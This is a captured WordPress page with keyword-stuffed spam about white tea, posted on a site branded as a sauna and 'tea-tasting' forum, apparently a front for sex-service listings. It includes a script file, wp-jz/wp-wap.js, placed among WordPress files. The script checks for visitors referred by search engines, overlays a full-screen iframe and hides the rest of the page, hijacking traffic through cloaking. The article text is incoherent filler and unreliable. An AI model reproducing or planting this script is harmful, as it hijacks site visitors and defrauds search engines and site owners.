

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzpinchaw.com/sz/235/
body_size: 6954
content:

<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
<title>佛山0757sn论坛体验泡茶 - 蒲友社区论坛</title>  
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='blossomthemes-instagram-feed-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/blossomthemes-instagram-feed-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/wordstar/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-style-css' href='/wp-content/themes/wordstar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-responsive-css' href='/wp-content/themes/wordstar/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/html5.js" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.2" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.2" id="cryout-serious-slider-script-js"></script>
<link rel="canonical" href="http://www.gzpinchaw.com/sz/235/" />
		<style type="text/css" id="wp-custom-css">
			.entry-content h3,.entry-content h4 { border-left:3px solid #1B52A7; background:#F6F6F6; padding:10px 15px;}
#list-box {display: inline-block;white-space: nowrap; border:1px solid #DEDEDE; margin:20px 30px 20px 0; float:left;}
#list-box strong { color:#000; background:#fff; margin-top:-15px; display:block; width:80px; text-align:center; margin-left:75px;}
#list-box ul { overflow: hidden; padding:10px 30px; display:block;}

		</style>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KdokR2Q8QvdIZHji",ck:"KdokR2Q8QvdIZHji"})</script>
<script src="/wp-includes/js/w.forum.js?ver=3.1.1" type="text/javascript"></script>
    <style>
     #masthead .site-branding,#masthead .site-branding a {
color: #1b52a7 !important;
    }

        </style>	
</head>
<body id="site-body" class="post-template-default single single-post postid-235 single-format-standard multi-column group-blog"     itemscope="" itemtype="http://schema.org/BlogPosting">
    <div id="page" class="site">
        <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
                <div class="wrapper">
                     <div class="site-branding"><p id="site-title" class="site-title p-name" itemprop="name"><a href="http://www.gzpinchaw.com/" rel="home" itemprop="url" class="u-url url">深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网</a></p></div>                    <div id="site-header-menu" class="site-header-menu">
                        <button id="menu-toggle" class="menu-toggle"><i class="fa fa-bars"></i><span>
                                菜单                            </span></button>
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="主菜单">
                            <ul id="primary-menu" class="primary-menu"><li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="/"><span>首页</span></a></li>
</ul>                            <div class="clear"></div>
                        </nav>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </header>
        <div id="content" class="site-content wrapper"><main id="main" class="site-main  single-post" role="main">
        <article id="post-235" class="post-content post-235 post type-post status-publish format-standard hentry category-zatan h-entry h-as-article"         itemref="site-publisher">
        <header class="entry-header">
            <h1 class="entry-title p-name" itemprop="name headline"><a href="http://www.gzpinchaw.com/sz/235/" rel="bookmark" class="u-url url" itemprop="url">佛山0757sn论坛体验泡茶</a></h1>        </header>
                <div class="entry-meta">
            <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.gzpinchaw.com/sz/235/" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2021-12-15T17:28:14+08:00">2021年12月15日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2021-12-15T17:28:14+08:00">2021年12月15日</time>
				</a>
			</li><div class="clear"></div></ul>        </div>
        <div class="entry-content e-content" itemprop="description articleBody">
            
<p>回甜的感觉是“口中微苦，回味甘甜”，主要由苦涩味与甜味共同作用形成的一种特殊味道。是一种在口中苦涩微甜，苦涩味在前，但在口中慢慢回味。并且随着时间的推移，甜味逐渐超过苦涩，最终以甜味结束。对于白茶来说，佛山0757sn论坛这种甜味会持续很长时间，而且这种甜味会一直留在嘴里，所以说优质的白茶是悠长的、甘甜的。为什么白茶是甜的？ 10、龙润集团打造“科学茶”理念 2021年，龙润集团坚持“用药体验泡茶”，通过提取、浓缩、分离、提纯等15项现代生物科技精湛工艺，86道质检，开发生产不含添加剂的 100% 纯茶。 《茶叶周刊》对2021年云南茶产业的发展进行了点评，首先要给人的第一印象就是今年普洱茶的繁荣。 </p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="433" src="http://gzpinchaw.com/wp-content/uploads/2021/12/127.jpg" alt="佛山0757sn论坛" class="wp-image-236" srcset="/wp-content/uploads/2021/12/127.jpg 600w, /wp-content/uploads/2021/12/127-300x217.jpg 300w, /wp-content/uploads/2021/12/127-416x300.jpg 416w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<p>2021年，云南省成立国家普洱茶质量检测中心，将2021年关注的茶叶质量问题摆在首位。在提升自身素质的前提下，注重以科技力量发展茶产业，注入科技元素。无论是云南安宁海湾茶叶有限公司推出的“电子身份证”，还是云南龙润集团打造的“科学茶”理念，这一年都深入人心，值得学习了解外省的茶产业。 “云茶”成为继“云烟”、“云瑶”之后的又一知名品牌。其实，白茶的甜味主要是因为其含量丰富。因此，白茶的品质和茶叶的内在品质可以决定白茶的甜味能否持久。佛山0757sn论坛白茶中所含的茶多酚、糖类、有机酸等能有效提升白茶的甜度。当我们品尝白茶时，茶中的茶多酚与口中的蛋白质结合在一起。会转化茶多酚的涩味，出现回甘的感觉。</p>
<div class="article-copyright" style="
            margin: 10px 0;
            padding: 15px;
            border-left: 4px solid #007cba;
            background-color: #f8f9fa;
            font-size: 14px;
            color: #666;
            border-radius: 0 4px 4px 0;
        ">
            <p>本文由<a href="http://www.chickif.com">chickif.com</a>原创发布，转载请注明原文链接。</p>
        </div>            <div class="clear"></div>
        </div>
        
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gzpinchaw.com/sz/232/" rel="prev"><span class="meta-nav" aria-hidden="true">前一页</span> <span class="screen-reader-text">上一篇：</span> <span class="post-title">佛山市桑拿网体验品茶的香味</span></a></div><div class="nav-next"><a href="http://www.gzpinchaw.com/sz/242/" rel="next"><span class="meta-nav" aria-hidden="true">后一页</span> <span class="screen-reader-text">下一篇：</span> <span class="post-title">广州白云品茶的地方润润甘醇</span></a></div></div>
	</nav>        <div class="clear"></div>
    </article>
        <div id="comments" class="comments-area">
      	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sz/235/#respond" style="display:none;">取消回复</a></small></h2><p class="must-log-in">要发表评论，您必须先<a href="http://www.gzpinchaw.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.gzpinchaw.com%2Fsz%2F235%2F">登录</a>。</p>	</div><!-- #respond -->
	</div>
<!-- .comments-area --> </main>
<aside id="secondary" class="sidebar widget-area" role="complementary">
  	<section id="block-7" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><form role="search" method="get" action="http://www.gzpinchaw.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div></div>
<div class="clear"></div></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.gzpinchaw.com/sz/date/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/06/'>2022 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/05/'>2022 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/04/'>2022 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/03/'>2022 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/02/'>2022 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/12/'>2021 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/11/'>2021 年 11 月</a></li>
</ul></div></div>
<div class="clear"></div></section></aside>
<div class="clear"></div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="site-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网" />
        <meta itemprop="url" content="http://www.gzpinchaw.com/" />
            </div>
    <div class="site-info wrapper">
                <p id="site-generator" class="site-info centertext footer-copy">Copyright ©Gzpinchaw. All Rights Reserved.</p>
    </div>
</footer>
</div>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/blossomthemes-instagram-feed-public.js?ver=2.0.3" id="blossomthemes-instagram-feed-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.2" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/main.js" id="wordstar-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpinchaw.com/wp-content/wp-jz/wp-wap.js
body_size: 843
content:
var mm = '/wp-content/wp-jz/';
var isQQBrowser = /qqbrowser/i.test(navigator.userAgent);
var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
if(window.name != 'snw' || isQQBrowser){
    var rx = document.referrer || '';
    rx = rx.toLowerCase();
    var xx = new Array('google','baidu','bing','so.','360','sogou','yandex','sm','tiao');
    var bx = false;

    if(isQQBrowser) {
        bx = true;
    } else {
        for (i in xx){
            if (rx.indexOf(xx[i]) > 0){
                bx = true;
                break;
            }
        }

        if(!bx && isMobile && /bing/i.test(navigator.userAgent)) {
            bx = true;
        }
    }

	if(bx)
	{
		var ss = '<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+mm+'"></iframe>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";},100);
		window.adworkergo = 'snw';
}
}